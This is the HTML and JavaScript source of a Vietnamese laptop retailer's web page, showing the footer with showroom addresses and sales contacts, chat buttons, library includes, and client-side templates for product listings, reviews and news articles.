          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-29.00.14.49"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
